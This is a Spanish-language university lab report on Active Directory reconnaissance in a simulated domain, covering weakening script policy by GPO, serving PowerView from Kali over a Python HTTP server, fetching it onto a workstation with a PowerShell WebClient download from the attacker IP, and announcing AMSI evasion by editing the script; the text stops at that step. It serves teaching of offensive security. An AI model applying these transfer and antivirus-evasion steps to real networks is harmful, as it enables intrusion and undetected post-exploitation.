
Universidad De Cundinamarca
Línea de Profundización I
Laboratorio # 4

  Laboratorio N° 4
  OSCAR GIOVANNI ROBAYO OLAYA
  Enumeración de Active Directory y Evasión Básica con PowerView

Resumen/introducción
El presente laboratorio documenta la fase de reconocimiento y enumeración (Recon) dentro de un entorno corporativo simulado bajo Active Directory (dominio rockstar.local). Partiendo de un enfoque de auditoría de caja blanca, la práctica inicia con la configuración de una Política de Grupo (GPO) en el Controlador de Dominio para flexibilizar la ejecución de scripts. Posteriormente, se aborda la descarga, transferencia y ejecución de la herramienta PowerView (del framework PowerSploit) desde la máquina atacante Kali Linux hacia la estación de trabajo cliente (Windows 10). Un componente crítico de este laboratorio es la demostración de técnicas de evasión de defensas, donde se logra eludir el bloqueo del motor antivirus (AMSI) mediante la sanitización del código fuente del payload. Finalmente, se documenta la recolección exitosa de información sobre grupos y privilegios locales en el equipo comprometido.

1 | OBJETIVOS
Objetivo General Ejecutar técnicas de enumeración de entornos Active Directory utilizando el módulo PowerView, demostrando los vectores de transferencia de archivos y la evasión de firmas de antivirus locales.
Objetivos Específicos
- Configurar una Directiva de Grupo (GPO) en el Controlador de Dominio que permita la ejecución de scripts locales y remotos firmados en las estaciones de trabajo.
- Desplegar un servidor HTTP temporal en Kali Linux para transferir herramientas de post-explotación hacia el sistema objetivo.
- Aplicar técnicas básicas de evasión de firmas (modificación de código fuente mediante sed) para eludir los bloqueos de seguridad del sistema operativo.
- Identificar grupos de seguridad y miembros con privilegios administrativos en la estación de trabajo local mediante comandos de PowerView.

2 | DESARROLLO DEL LABORATORIO

Paso 1: Creación y configuración de la GPO para ejecución de scripts





Desde el Administrador de directivas de grupo en el Controlador de Dominio, se creó una nueva GPO denominada politica ejecucion scripts y se vinculó (estableciéndola como "Exigido") a la Unidad Organizativa Rockers_OU. Navegando por Configuración del equipo > Directivas > Configuración de Windows, se habilitó la directiva "Activar la ejecución de scripts". Se seleccionó la opción "Permitir scripts locales y scripts remotos firmados". Esta configuración simula un entorno corporativo donde las políticas se flexibilizan por necesidades operativas, lo cual representa un vector crítico que los auditores (o atacantes) aprovechan para ejecutar herramientas basadas en PowerShell.
Paso 2: Obtención de PowerView en la máquina atacante





En el entorno atacante (Kali Linux), se procedió a clonar y explorar el repositorio oficial de PowerSploit. Navegando a través de los directorios (PowerSploit-master/Recon), se aisló el archivo PowerView.ps1. PowerView es un módulo de PowerShell altamente efectivo para ganar conciencia situacional en redes de Windows, ya que abusa de consultas legítimas de LDAP y ADSI para mapear el dominio sin generar ruido excesivo.
Paso 3: Transferencia del payload mediante servidor HTTP



Para facilitar el traslado del script al entorno víctima, se levantó un servidor web temporal en Kali Linux utilizando el comando python3 -m http.server 8000. En la estación de trabajo (HENDRIX), empleando la sesión del usuario estándar rockstar_1, se ejecutó el comando PowerShell (New-Object System.Net.WebClient).DownloadFile(...) apuntando a la IP del atacante (192.168.56.106). Este método es conocido como Living off the Land (LotL), ya que utiliza binarios y comandos nativos del sistema para descargar artefactos maliciosos sin depender de navegadores web.
Paso 4: Bloqueo de AMSI y Evasión por modificación estática (Bypass)

